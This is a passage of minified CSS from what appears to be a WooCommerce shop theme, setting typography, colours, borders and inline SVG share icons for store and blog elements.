li.wc-block-active-filters-list-item, .catalog-page .woocommerce-ordering select.orderby, .mrtailor_products_load_more_loader span, .main-navigation ul > li.menu-item-info-column .menu-item-description{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, input, textarea, select, .select2-selection__rendered, .select2-selection__placeholder, .woocommerce .widget_rating_filter ul li a{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:55px}p, .content-area h6, .entry-content h6, input, textarea, select, .select2-selection__placeholder, .select2-selection__rendered, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .comments-area ul.comment-list li .comment-author, .site-content p:not([class*="has-"]), .content-area, .content-area h6, .content-area ul, .content-area ol, .content-area dl, table tr td, table tbody tr td, table tfoot tr th, table tfoot tr td, .woocommerce table.shop_attributes td, .wp-block-quote cite, .wp-block-pullquote cite, .wishlist_table.mobile li .item-details table.item-details-table td.value, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a{font-size:16px}.content-area h1, .entry-content h1, .product_title, .woocommerce div.product .product_infos p.price, .woocommerce div.product .product_infos span.price, .woocommerce div.product .product_infos p.price ins, .woocommerce div.product .product_infos span.price ins, .content-area .search-results h2.search-item-title{font-size:39.808px}.content-area h2, .entry-content h2, .edit-account legend, #minicart-offcanvas .widget_shopping_cart .total .amount, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total .amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount, .woocommerce-cart p.cart-empty, .woocommerce-wishlist .wishlist-empty, .content-area blockquote.wp-block-quote.is-style-large p, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_slide_content .gbt_18_slide_content_item .gbt_18_slide_content_wrapper .summary .price, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:33.184px}.content-area h3, .entry-content h3, .woocommerce-Reviews #review_form #reply-title, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .woocommerce div.product .product_infos p.price del, .woocommerce div.product .product_infos span.price del, .content-area blockquote.wp-block-quote p, .gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item .gbt_18_product_price, .main-navigation ul > li.menu-item-info-column .menu-item-title{font-size:27.648px}.content-area h4, .entry-content h4, .woocommerce div.product .woocommerce-tabs ul.tabs li a, section.products.upsells > h2, section.products.related > h2, .cross-sells > h2, .content-area .wp-block-pullquote p{font-size:23.04px}.content-area h5, .entry-content h5, .woocommerce-cart table.shop_table.cart tbody tr td.product-subtotal{font-size:19.2px}.content-area p.has-drop-cap:first-letter, .entry-content p.has-drop-cap:first-letter{font-size:102.4px}@media all and (max-width:1023px){.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:39.808px}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins{font-size:33.184px}.gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item h2{font-size:27.648px !important}.woocommerce div.product p.price del, .woocommerce div.product span.price del{font-size:23.04px}}body, pre, hr, label, blockquote, abbr, acronym, table tr td, .woocommerce .recently_viewed_in_single h2, .product-nav-previous a, .product-nav-next a, #shipping_method .check_label_radio, .cart-collaterals table tr th, .woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout .woocommerce-info, .payment_methods .check_label_radio, .order_details.bacs_details li strong, .thank_you_header .order_details li strong, .woocommerce-thankyou-order-details li, .woocommerce #content div.product p.stock.in-stock, .woocommerce div.product p.stock.in-stock, .woocommerce-page #content div.product p.stock.in-stock, .woocommerce-page div.product p.stock.in-stock, .woocommerce-checkout .woocommerce-terms-and-conditions *, label span, .wp-block-pullquote, .widget_shopping_cart .buttons a:first-child, .woocommerce ul.products li.product .price, .woocommerce div.product p.price del, .woocommerce-wishlist ul.shop_table.wishlist_table li table td, .woocommerce-account table.account-orders-table tbody tr td a.button:after, #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box, .blog .content-area .sticky-posts-container .sticky-post-info .sticky-meta .post_header_date, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date{color:#222222}.st-content .widget_shopping_cart a.remove, .wc-block-grid__product-price, .wc-block-grid__product-price *{color:#222222 !important}.wc-block-grid__product-title:hover, .wc-block-grid__product-title a:hover, .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:rgba( 34,34,34, 0.80 )}.nav-previous-title, .nav-next-title, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-page #payment div.payment_box, .woocommerce-checkout .order_details.bacs_details li, .woocommerce-thankyou-order-details li, .thank_you_header .order_details li, .customer_details dt, .product_after_shop_loop .price del, .wpb_widgetised_column, .wpb_widgetised_column .widget_layered_nav ul li small.count, .post_header_date a:hover, .comment-metadata, .post_meta_archive a:hover, .products li:hover .add_to_wishlist:before, .wc-layered-nav-rating a, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover, .wcppec-checkout-buttons__separator, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover, .wp-block-woocommerce-attribute-filter ul li label .wc-block-attribute-filter-list-count, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #reviews #comments ol.commentlist li .meta, .comments-area ul.comment-list li .comment-metadata a{color:#222222}.widget.widget_price_filter .price_slider_amount .button:hover, .woocommerce a.remove:hover{color:#222222 !important}.required, .woocommerce form .form-row .required, .wp-caption-text, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count .product_list_widget .wishlist-out-of-stock, .woocommerce #reviews #comments ol.commentlist li .comment-text .verified, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified, .yith-wcwl-add-button:before, .post_header_date a, .comment-metadata, .post_meta_archive a, .wp-block-latest-posts li .wp-block-latest-posts__post-date{color:rgba(34,34,34, 0.45 )}.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce p.stars, .woocommerce-page p.stars, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating:before{color:rgba(34,34,34, 0.35 )}hr, .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .product_tabs .woocommerce-tabs ul.tabs li, .wpb_widgetised_column .tagcloud a, .catalog-page .shop_header .filters_button{border-color:rgba(34,34,34, 0.13 )}.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tbody tr:first-child td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce .shop_table.customer_details tbody tr:first-child th, .woocommerce .cart-collaterals .cart_totals tr.order-total td, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td, .payment_methods li:first-child, .woocommerce-checkout .entry-content .woocommerce form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li{border-top-color:rgba(34,34,34, 0.13 )}abbr, acronym{border-bottom-color:rgba(34,34,34, 1 )}table tr, .woocommerce .my_account_container table.shop_table.order_details tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td, .payment_methods li, .slide-from-left.filters aside, .woocommerce .shop_table.customer_details tbody tr:last-child th, .woocommerce .shop_table.customer_details tbody tr:last-child td, .woocommerce-cart form.woocommerce-cart-form, .woocommerce ul.product_list_widget li, .search .content-area .search-results .search-item{border-bottom-color:rgba(34,34,34, 0.13 )}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title{background-color:#222222}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:rgba(34,34,34, 0.35 )}.woocommerce-checkout .thank_you_bank_details h3:after, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(34,34,34, 0.13 )}.st-content .widget_shopping_cart ul.cart_list.product_list_widget li, .woocommerce-terms-and-conditions{border-color:rgba(34,34,34, 0.13 ) !important}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--range-color:rgba( 34,34,34, 0.45 )}.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper, .woocommerce-terms-and-conditions{background-color:rgba( 34,34,34, 0.13 )}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#222222}h1, h2, h3, h4, h5, h6, table tr th, a, .st-menu h2, .select2-container, select.big-select, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, ul.products h3 a, .products ul h3 a, ul.products h2 a, .products ul h2 a, .edit-account legend, .wc-block-grid__product-title, .wc-block-grid__product-title a, .catalog-page .woocommerce-ordering select.orderby, #minicart-offcanvas ul.cart_list.product_list_widget li *, #minicart-offcanvas .widget_shopping_cart .total, #minicart-offcanvas .minicart_text, .woocommerce-Reviews #review_form #reply-title, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .select2-container--default .select2-selection--single span.select2-selection__placeholder, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .mobile-navigation a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove, .select2-container--default .select2-selection--single span.select2-selection__rendered, .filters_button, .add_to_wishlist:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-checkout ul.order_details.woocommerce-thankyou-order-details li strong, .woocommerce-account .woocommerce-MyAccount-content > p mark, .woocommerce-form-coupon-toggle a.showcoupon, .woocommerce-form-login-toggle a.showlogin, .content-area blockquote.wp-block-quote p, .wc-block-pagination .wc-block-pagination-page, .wc-block-pagination-ellipsis, .wc-block-checkbox-list li.show-more button:hover, .content-area a.trigger-share-list:hover, .content-area .box-share-link span{color:#000000}.wpb_widgetised_column .widget-title, .wp-block-woocommerce-price-filter h3, .wp-block-woocommerce-attribute-filter h3, .wp-block-woocommerce-active-filters h3, .products a.button:hover{color:#000000 !important}.mrtailor_products_load_more_loader span{color:rgba( 0,0,0, 0.8 )}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, input[type="checkbox"], input[type="radio"], .select2-container .select2-selection__rendered, .select2-container--default span.select2-selection--multiple li.select2-selection__choice, span.select2-container--default li.select2-results__option[aria-selected=true]{color:#000000;background-color:rgba( 0,0,0, 0.1 )}input[type="text"]:hover, input[type="password"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="week"]:hover, input[type="email"]:hover, input[type="number"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, textarea:hover, select:hover, input[type="checkbox"]:hover, input[type="radio"]:hover, .select2-container .select2-selection__rendered:hover{background-color:rgba( 0,0,0, 0.2 )}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:rgba( 0,0,0, 0.5 )}input:-moz-placeholder, textarea:-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input::-moz-placeholder, textarea::-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:rgba( 0,0,0, 0.5 )}input::placeholder, textarea::placeholder{color:rgba( 0,0,0, 0.5 )}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#000000}.label, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .alert-box, .woocommerce-page #content input.button[type="submit"], .woocommerce-page #content input.button[type="submit"], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, span.select2-container--default li.select2-results__option--highlighted[aria-selected], p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wp-block-file .wp-block-file__button, .wp-block-woocommerce-attribute-filter ul li input:checked + label:hover, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item:hover, .woocommerce .mrtailor_products_load_button.finished a.button:hover{background-color:#000000;color:#ffff00}.woocommerce-checkout .entry-title:after, .woocommerce-account .entry-title:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover, .sticky-posts-container.swiper-container .sticky-pagination .swiper-pagination-bullet-active{background:#000000}input[type="radio"]:checked:before, .gbt_18_mt_posts_slider .swiper-pagination-bullet-active{background-color:#000000}input[type="checkbox"]:checked:before{border-color:#000000}.content-area .box-share-container.open .box-share-link svg path{fill:#000000}.widget .tagcloud a:hover, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .nl-field ul, .nl-form .nl-submit, .select2-results .select2-highlighted, .with_thumb_icon, ul.pagination li.current a, ul.pagination li.current a:hover, ul.pagination li.current a:focus, .progress .meter, .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a, .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button.alt, .woocommerce-page .top-bar-section ul li > a.button.alt, .top-bar-section ul li.active > a, .no-js .top-bar-section ul li:active > a, .woocommerce-edit-address #content .woocommerce input.button{background-color:#696969}.blog_list_img, .wc-block-pagination .wc-block-pagination-page.wc-block-pagination-page--active, .wc-block-pagination .wc-block-pagination-page:hover, .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item:hover .gbt_18_category_grid_item_title{background-color:#696969}#minicart-offcanvas .widget_shopping_cart .buttons a.checkout:hover{background-color:#696969!important}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container .select2-selection, .yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .panel.callout a, .side-nav li a, .has-tip:hover, .has-tip:focus, a:hover, a:focus, .edit-link, .woocommerce p.stars a.active:after, .woocommerce p.stars a:hover:after, .woocommerce-page p.stars a.active:after, .woocommerce-page p.stars a:hover:after, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce table.my_account_orders .button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .woocommerce-form-login-toggle .woocommerce-info a:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, a.add_to_wishlist, .woocommerce div.quantity .minus, .woocommerce div.quantity .plus, .woocommerce div.quantity input.qty, .widget_shopping_cart .buttons a:first-child:hover, .widget_shopping_cart ul.cart_list.product_list_widget li a:hover, #minicart-offcanvas ul.cart_list.product_list_widget li a:hover, .woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .comments-area ul.comment-list li .comment-metadata a:hover, .site-tools ul li:hover span, #page:not(.transparent_header) #site-navigation.main-navigation > ul > li > a:hover, .top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li > a:hover, .site-tools ul li.mobile-menu-button:hover span.mobile-menu-text, .mobile-navigation .current-menu-item > a, .mobile-navigation .current-menu-ancestor > a, .mobile-navigation .current_page_item > a, .mobile-navigation .current_page_ancestor > a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover, .filters_button:hover, .catalog-page .woocommerce-ordering:hover .select2-container .select2-selection__rendered, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button, .stars a, .wc-block-checkbox-list li.show-more button, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, a.trigger-share-list, .content-area .box-share-link span:hover, .single .post-navigation .post-nav:hover .post-title, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link:hover .gbt_18_mt_posts_slider_title, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_item:hover .gbt_18_mt_posts_grid_title, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating span:before{color:#696969}.products a.button, .widget.widget_price_filter .price_slider_amount .button, #wishlist-offcanvas .button, #wishlist-offcanvas input[type="button"], #wishlist-offcanvas input[type="reset"], #wishlist-offcanvas input[type="submit"], .tooltip.opened{color:#696969 !important}.shortcode_products_slider .products a.button:hover{color:rgba( 105,105,105, 0.8 ) !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#696969}.login_header{border-top-color:#696969}.widget .tagcloud a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce div.quantity{border-color:#696969}.label:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .alert-box:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .wp-block-file .wp-block-file__button:hover, .wp-block-woocommerce-attribute-filter ul li input:checked + label, .wc-block-active-filters .wc-block-active-filters-list li, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .content-area .sticky-posts-container .sticky-post-info .sticky-meta .featured_span, .woocommerce-store-notice, p.demo_store{background-color:#696969;color:#ffff00}.quantity input.qty::-webkit-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-ms-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::placeholder{color:rgba( 105,105,105, 0.5 )}.wp-block-quote{border-left-color:#696969}.content-area .box-share-container.open .box-share-link:hover svg path{fill:#696969}#site-top-bar, #site-navigation-top-bar .sf-menu ul{background:#ffff00}#site-top-bar, #site-top-bar a:hover, #site-navigation-top-bar.main-navigation > ul > li > a:hover, #site-top-bar .select2-container--default .select2-selection--single span.select2-selection__rendered{color:#000000}#site-top-bar a{color:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg{fill:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a:hover svg{fill:#000000}.site-branding .site-logo-link img{max-height:136px}.top-headers-wrapper .site-branding .site-logo-alt-link img{max-height:136px}.site-header{padding:20px 0}.site-header, .site-header-sticky.sticky, #site-navigation, .shortcode_banner_simple_height_bullet span, .site-tools ul li.mobile-menu-button span.mobile-menu-text{font-size:16px}.site-header, .site-header-sticky.sticky{background:#000000}.site-header, #site-navigation a, .site-header-sticky.sticky, .site-header-sticky.sticky a, .transparent_header.transparency_light .site-header-sticky.sticky #site-navigation a, .transparent_header.transparency_dark .site-header-sticky.sticky #site-navigation a, .top-headers-wrapper.sticky .site-header .site-title a, .transparent_header .top-headers-wrapper.sticky .site-header .site-title a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#ffffff}.site-branding{border-color:#ffffff}.blog .transparent_header .content-area, .single:not(.single-portfolio) .transparent_header .content-area, .archive .transparent_header .content-area, .page-template-default .transparent_header .content-area, .error404 .transparent_header .content-area{padding-top:276px}.transparent_header.transparency_light .site-header, .transparent_header.transparency_light #site-navigation a, .transparent_header.transparency_light .site-tools ul li a, .transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_light .site-title a, .transparent_header.transparency_light .widget_product_search .search-but-added, .transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff}.transparent_header.transparency_light .site-tools .site-branding{border-color:#ffffff}.transparent_header.transparency_dark .site-header, .transparent_header.transparency_dark #site-navigation a, .transparent_header.transparency_dark .site-tools ul li a, .transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_dark .site-title a, .transparent_header.transparency_dark .widget_product_search .search-but-added, .transparent_header.transparency_dark .widget_search .search-but-added{color:#000000}.transparent_header.transparency_dark .site-tools .site-branding{border-color:#000000}.main-navigation ul ul, .main-navigation ul ul ul, .main-navigation ul ul ul ul, .main-navigation ul ul ul ul ul{background:#000000}.main-navigation ul ul li a, .main-navigation ul > li.menu-item-info-column .menu-item-title, .main-navigation ul > li.menu-item-info-column .menu-item-description{color:#ffffff !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#ffffff}.top-headers-wrapper .site-header.full-header{border-bottom-color:rgba(255,255,255, 0.13 )}.trigger-share-list{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-share-list:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 